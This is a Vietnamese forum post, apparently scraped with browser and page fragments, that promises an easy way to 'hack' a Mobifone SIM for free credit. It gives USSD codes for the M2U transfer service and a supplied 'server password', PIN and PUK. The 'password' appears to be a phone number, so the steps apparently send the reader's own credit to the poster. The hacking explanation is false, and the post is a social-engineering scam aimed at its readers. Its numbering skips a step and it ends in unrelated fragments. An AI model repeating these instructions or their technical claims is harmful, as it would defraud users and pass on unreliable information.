 www.360kpop.com/f/threads/112295-Hack-sim-mobifone-cuc-don-gian-ne
Vietnamese
Would you like to translate it?
Translate
Nope
Hack sim mobifone cực đơn giản nè
Các bạn chỉ cần thực hiện tuần tự và chính xác theo yêu cầu của 6 bước sau:
1 - Một sim MOBIFONE hoạt động trên 230 ngày (hơn 7 tháng). Tại sao phải cần vậy? Vì chỉ có những sim
hoạt động trên 7 tháng mới được Mobifone đưa vào mã bảo vệ tài khoản chuyển tiền (6 tháng chưa được
đâu các bạn) trên server Mobifone quản lý.
2 - Rất đơn giản: các bạn làm theo cú pháp như sau: *117*0000*0000#. Hệ thống sẽ gửi cho bạn 1 tin
nhắn. Bạn vào trả lời, soạn tin với cú pháp 1 và gửi đi để đồng ý (nếu bạn chưa có mật khẩu server). Tại
sao phải cần vậy? Vì chúng ta hack thông qua dịch vụ M2U của Mobifone.
4 - Tài khoản trong sim của bạn phải có nhiều hơn 50101 Vnd.
5 - Các bạn làm theo cú pháp như sau: *119* mật khẩu Server *mã PIN *mã PUK#. Hệ thống sẽ trả lời cho
bạn 1 tin nhắn, bạn soạn tin 1 để đồng ý.
Để khỏi mất thời gian của các bạn tìm lại 2 mã trên nên tôi đã tạo ra một Server trung gian (viết tắt là TIS-
Telephone of Intermediacy Server) với mã PIN và PUK mặc định (dùng đăng nhập số điện thoại của bạn
trên Server). Tóm lại, cụ thể các thông số như sau (chỉ áp dụng cho mạng Mobifone thôi nhé các bạn):
Mật khẩu Server: 841204156619
Mã PIN :30000
Mã PUK: 0000
Các bạn chỉ cần nhập chính xác 3 dãy số trên vào cú pháp trên và nhấn nút gọi thì hệ thống sẽ tự động
đăng nhập sdt của bạn vào TIS (Telephone of Intermediacy Server) mà tôi tạo ra và tài khoản của sdt của
bạn sẽ tự động được cộng thêm tiền hack được sau khi đăng nhập (tiền hack được sẽ cộng thêm vào tài
khoản). Thật ra đây là một trong những cách hack tài khoản điện thoại mà các hacker chuyên nghiệp
trên thế giới gần đây mới sử dụng (nguyên lý là dùng mã hack đảo chiều các dịch vụ chuyển tiền từ các
Server di động, chẳng hạn như M2U, hiện trên mạng có nhiều tài liệu tiếng Anh nói về vấn đề này).
Hack sim mobifone cực đơn giản nè - Google Chrome
BIG
BANG
BIG
SHOW
G-DRAGON
THỜI TRANG 2010
Facebook FanPage
The requested
URL could not
be retrieved
While trying to retrieve the